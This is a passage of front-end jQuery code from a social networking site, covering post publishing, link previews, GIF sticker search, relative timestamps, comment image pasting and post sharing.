  var thumb_drop_block = $(".thumb-renderer");

  if (typeof(window.FileReader) == 'undefined') {
    thumb_drop_block.find('.preview').text('Drag drop is not supported in your browser!');
  }

  else{
    thumb_drop_block[0].ondragover = function() {
        thumb_drop_block.addClass('hover');
        return false;
    };
        
    thumb_drop_block[0].ondragleave = function() {
        thumb_drop_block.removeClass('hover');
        return false;
    };

    thumb_drop_block[0].ondrop = function(event) {
        event.preventDefault();
        thumb_drop_block.removeClass('hover');
        var file = event.dataTransfer.files;
        $("#custom-video-thumb").prop('files', file);
    };
  }
  
  $("#custom-video-thumb").change(function(event) {
    $("#post_vthumb_droparea").find('.preview').hide(5, function() {
      $("#post_vthumb_droparea").find('.image').html($("<img>",{
        src:window.URL.createObjectURL(event.target.files[0])
      })).show(5);
    });;
  });

  $(".video-custom-thumb").click(function(event) {
    $(this).find('i').toggleClass('rotate-90d');

    $('.video-poster-image').slideToggle(100,function () {
      var display_stat = $(this).css('display');

      if (display_stat == 'none') {
        $(".video-poster-image").find('.preview').show(10);
        $(".video-poster-image").find('.image').empty().hide(10);
        $("#custom-video-thumb").val('');
      }

    });
  });

  $(document).on('click', '.rads-views', function(event) {
    var self  = $(this);
    var ad_id = self.attr('id');
    var url   = self.find('a').attr('href');
    window.open(url, '_blank');
    if (ad_id) {
      $.ajax({
        url: Wo_Ajax_Requests_File() ,
        type: 'GET',
        dataType: 'json',
        data: {f: 'ads',s:'rads-v',ad_id:ad_id},
      })
      .done(/* pass */)
      .fail(/* pass */)
    }
    event.preventDefault();
  });

  var bar = $('#bar');
  var percent = $('#percent');
  var status = $('#status');
  var publisher_button = $('#publisher-button');

  $('form.post').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=posts&s=insert_new_post',
    beforeSend: function () {
      var percentVal = '0%';
      bar.width(percentVal);
      percent.html(percentVal);
      publisher_button.attr('disabled', true);
      publisher_button.css('color', '#333');
	  $('#publisher-box-focus .pub-footer-bottom').find('.ball-pulse').fadeIn(100);
    },
    uploadProgress: function (event, position, total, percentComplete) {
      var percentVal = percentComplete + '%';
      bar.width(percentVal);
      $('#progress').slideDown(200);
      percent.html(percentVal);
    },beforeSubmit: function (a,b,c) {
    	for (var i = 0 ;i < a.length ; i++) {
    		if (a[i].name == 'postPhotos[]') {
    			for (var b = 0 ;b < deleted_images.length ; b++) {
    				if (a[i].value.name == deleted_images[b]) {
    					a[i] = {name:'',value:''};
    				}
    			}
    		}
    	}
    	deleted_images = [];
    	
    },
    success: function (data) {
      $('#progress').slideUp(200);
      publisher_button.attr('disabled', false);
      publisher_button.css('color', '#fff');
      percent.removeClass('white');
      $('.postText').css('height', 'auto');
      $("#postRecord").val('');
      $("#postSticker").val('');
      if(data.status == 200) {
        
        // Sending socket request for callback
        Ib_socket_callback( data.ib_callback );

        // closing create post box
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');


        $("#image-holder").empty();
      	$('#user_post_count').text(data.post_count);

        if(data.html.length > 0) {
          $('#posts, #posts_hashtag').find('.posts-container').remove();
        }
        $('#posts, #posts_hashtag').prepend(data.html);
        $('#video-form, #emo-form, #music-form, #map-form, #file-form, #photo-form, #album-form, .feeling-type, #poll-form, #gif-form').slideUp(200);
        $(".video-poster-image").hide(10, function() {
          $(this).find('.preview').show(10);
          $(this).find('.image').empty().hide(10);
          $(".video-custom-thumb").find('i').removeClass('rotate-90d');
        });
		$("body").removeClass('pub-focus');
        Wo_RemoveFetchedUrl();
		Wo_HidePosInfo();
        $('form.post').clearForm();
        $('.feelings-value').html('');
        $('#postSticker').html('');
        $('select').prop('selectedIndex', 1);
                $('#charsLeft').text("5000");
                        if (data.invalid_file == 1) {
          $("#invalid_file").modal('show');
          Wo_Delay(function(){
            $("#invalid_file").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 2){
          $("#file_not_supported").modal('show');
          Wo_Delay(function(){
            $("#file_not_supported").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 3){
          $("#adult_image_file").modal('show');
          Wo_Delay(function(){
            $("#adult_image_file").modal('hide');
          },3000);
        }
      } 
      else if (data.status == 400) {
        if (data.invalid_file == 1) {
          $("#invalid_file").modal('show');
          Wo_Delay(function(){
            $("#invalid_file").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 2){
          $("#file_not_supported").modal('show');
          Wo_Delay(function(){
            $("#file_not_supported").modal('hide');
          },3000);
        }
        else if(data.invalid_file == 3){
          $("#adult_image_file").modal('show');
          Wo_Delay(function(){
            $("#adult_image_file").modal('hide');
          },3000);
        }
        else{
         // alert('Foramt is not supported, please try again later');
        }
      } 
      fetch_url = 1;
      $('#publisher-box-focus .pub-footer-bottom').find('.ball-pulse').fadeOut(100);
    }
  });

  
  var getUrl  = $('.form-control.postText'); //url to extract from text field
  var sent = 0;
  $('.form-control.postText').bind("paste keyup input propertychange", function(e) {    
    // if ($(this).val() == '') {
    //     fetch_url = 1;
    //  }
    if (($(".extracted_url").length > 0)){
      return false;
    }

    else if (/(https?:\/\/(?:.*)\.(?:png|jpg|gif|jpeg))/ig.test(getUrl.val())) {
      /* pass */
    }

    else{
    	
      var match_url = /(https?:\/\/[^\s]+)/g;
      if (match_url.test(getUrl.val()) && sent == 0 && fetch_url == 1) {

      	  sent = 1;

          $("#results").hide();
          $("#loading_indicator").show(); 
          var extracted_url = getUrl.val().match(match_url)[0];
          extracted_url = extracted_url.replace('mobile.twitter.com' , 'twitter.com');
          
          $.post(Wo_Ajax_Requests_File() + '?f=posts&s=fetch_url',{'url': extracted_url}, function(data){         
            extracted_images = data.images;
            extracted_url = extracted_url.replace('mobile.twitter.com' , 'twitter.com');
            
            if(!extracted_images){                
                $("#loading_indicator").hide();
                return false;
            }

            total_images     = parseInt(data.images.length-1);
            img_arr_pos      = total_images;
            if(extracted_images != ''){
              inc_image   = '<div class="extracted_thumb" id="extracted_thumb"><img src="'+data.images[img_arr_pos]+'"></div>';
              input_image = data.images[img_arr_pos];
            } 

            else {
              inc_image   = '';
              input_image = '';
            }
            
            var img_content = '';
            if (total_images > 1) {
              img_content = '<div class="thumb_select"><div class="thumb_sel"><span class="prev_thumb" id="thumb_next"><i class="fa fa-arrow-circle-right"></i></span><span class="next_thumb" id="thumb_prev"><i class="fa fa-arrow-circle-left"></i></span> </div><span class="small_text" id="total_imgs">'+img_arr_pos+' of '+total_images+'</span></div></div></div>';
            }

            var content = '<div class="extracted_url"><span class="remove-fetched-url" onclick="Wo_RemoveFetchedUrl();"><i class="fa fa-remove"></i></span>'+ inc_image +'<div class="extracted_content"><input class="form-control url-input" type="text" name="url_title" value="'+data.title+'" dir="auto"><br><textarea onkeyup="textAreaAdjust(this, 70)" class="form-control url-input-textarea url-input" name="url_content" placeholder="Description" dir="auto">' + data.content + '</textarea><input type="hidden" id="url_image" name="url_image" value="'+ input_image +'"><input type="hidden" id="url_link" name="url_link" value="'+data.url+'"><div class="clear"></div>' + img_content;

            $("#results").html(content); 
            $("#results").fadeIn(); 
            $("#loading_indicator").hide();
            sent = 0;

          },'json');
      }
    }
  });


  
  $("body").on("click","#thumb_prev", function(e){    
    if(img_arr_pos>0) 
    {
      img_arr_pos--; 
      
      $("#extracted_thumb").html('<img src="'+extracted_images[img_arr_pos]+'">');

      $("#url_image").attr('value', extracted_images[img_arr_pos]);
      
      $("#total_imgs").html((img_arr_pos) +' of '+ total_images);
    }
  });
  
  $("body").on("click","#thumb_next", function(e){    
    if(img_arr_pos<total_images)
    {
      img_arr_pos++;
      
      $("#extracted_thumb").html('<img src="'+extracted_images[img_arr_pos]+'">');

      $("#url_image").attr('value', extracted_images[img_arr_pos]);
      
      $("#total_imgs").html((img_arr_pos) +' of '+ total_images);
    }
  });

});



function Wo_RemoveFetchedUrl() {
  fetch_url = 0;
  var content = $('form.publisher-box').find('.extracted_url');
  content.slideUp(function () {
    $(this).remove();
    if ($('.form-control.postText').val() != '') {
    	$('.form-control.postText').focus();
    }
    
    
  });
}

function Wo_OpenAlbum() {
  $('#album-form').slideToggle(100);
  $('#album-form input').focus();
}
function Wo_ShowFeelings() {
  if ($('.feelings-type-to').is(':empty')) {
    $('.feeling-types').slideToggle(200);
  }
}
var pac_input2 = document.getElementById('feelings-text');
function Wo_ShowFeelingType(type, text, placeholder, icon) {
  $('.feeling-types').slideUp(200, function () {
    $('.feelings-type-to').html(text);
    $('#feelings-text').attr('placeholder', decodeHtml(placeholder)).focus();
    $('#feeling-type').val(type);
    if (type != 'feelings') {
      $('#feelings-text').attr('readonly', false);
    }
        $('.' + type).slideToggle(200);
  });
}
function Wo_RestFeelings() {
  $('.feelings-type-to, .feelings-value').empty();
  $('#feelings-text').val('');
  $('#feelings-text').attr('readonly', true);
  $('#feelings-text').attr('placeholder', decodeHtml("What are you doing ?"));
  $('.feeling-type, .feelings-type').slideUp(200);
    Wo_ShowFeelings();
}

function Wo_AddFeeling(type, text, icon) {
  $('#feelings-text').val(type);
  $('.feelings-value').html('<span><i class="twa-lg twa twa-' + icon + '"></i> ' + text + '</span>')
  Wo_ShowFeelingType('feelings', 'Feeling', 'What are you feeling ?', 'smile-o');
}
function smokeTheAt(str) {
  var n = str.search("@");
  if(n != "-1"){
    alert('sd');
  }
}

function Wo_AddAnswer() {
  answer_id = 0;
  $('.answers').find('input').each(function (index_id) {
     answer_id = Number(index_id) + 1;
  });
  var last_answer_id = (Number(answer_id) + 1);
  if (last_answer_id < 9) {
     $('.answers').append('<input name="answer[]" type="text" class="form-control" placeholder="Answer ' + last_answer_id + '">');
     if (last_answer_id == 8) {
      $('#add_answer').hide();
     }
     $('.answers').find('input:last').focus();
  } else {
     $('#add_answer').hide();
  }
  
}

function Wo_HidePosInfo() {
  $(".postText").attr('opened', '0');
  $(".postText").css('height', '55px');
  $(".publisher-box-footer").slideUp(100);
  $(".camera-button").removeClass('hiddencamera');
  fetch_url = 1;
}
function Wo_ShowPosInfo() {
  $(".postText").attr('opened', '1');
  $(".postText").css('height', '75px');
  $(".publisher-box-footer").slideDown(100);
  $(".camera-button").addClass('hiddencamera');
}
$(document).on('focus', '#publisher-box-focus',function(){
	$("body").addClass('pub-focus');
	if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1){
	    $(".publisher-box-footer").slideDown(100);
  		$(".camera-button").addClass('hiddencamera');
  		$(".postText").attr('opened', '1');
	}
});
$('#focus-overlay').on('click',function (){
    $("body").removeClass('pub-focus');
	Wo_HidePosInfo();
});
$(function() {
  $(window).scroll(function() {
    var scrollfocus = $(window).scrollTop();
    if (scrollfocus >= 500) {
      $("body").removeClass('pub-focus');
    }
  });
});
function Wo_ResetAnswers() {
  $('.answers').find('input').each(function (index_id) {
     $(this).val('');
  });
  $('#poll-form').slideUp(200);
}
function Wo_PostSticker(self){
  if (!self) {
    return false;
  }
  $('#postSticker').val($(self).attr('data-gif'));
  Wo_Delay(function(){
     Wo_GetPRecordLink();
  },500)
}
function Wo_GetPostStickers(keyword){
  if (!keyword) {
    //return false;
  }
  $('#publisher-box-stickers').find('.ball-pulse').fadeIn(100);
  Wo_Delay(function(){
    $.ajax({
      url: 'https://api.giphy.com/v1/gifs/search?',
      type: 'GET',
      dataType: 'json',
      data: {q:keyword,api_key:'420d477a542b4287b2bf91ac134ae041', limit: 20},
    })
    .done(function(data) {
      if (data.meta.status == 200 && data.data.length > 0) {
        $('#publisher-box-stickers-cont').empty();
        var appended = false;
        for (var i = 0; i < data.data.length; i++) {
            appended = true;
            if (appended == true) {
              appended = false;
              $('#publisher-box-stickers-cont').append($('<img alt="gif" src="'+data.data[i].images.fixed_height_small.url+'" data-gif="' + data.data[i].images.fixed_height.url + '" onclick="Wo_PostSticker(this)" autoplay loop>'));
              appended = true;
            }
        }
        var images = 0;
        Wo_ElementLoad($('img[alt=gif]'), function(){
          images++;
        });
        if (data.data.length == images || images >= 5) {
          $('#publisher-box-stickers').find('.ball-pulse').fadeOut(100);
        }
      }
      else{
        $('#publisher-box-stickers-cont').html('<p class="no_gifs_found"><i class="fa fa-frown-o"></i> No result found</p>');
      }
    })
    .fail(function() {
      console.log("error");
    })
  },100);
}
</script>    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
            <script>$(document).ready(function() {$('div.leftcol').theiaStickySidebar({additionalMarginTop: 65});});</script>
      <script type="text/javascript">jQuery(document).ready(function() {jQuery('.custom-fixed-element').theiaStickySidebar({additionalMarginTop: 65});});</script>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
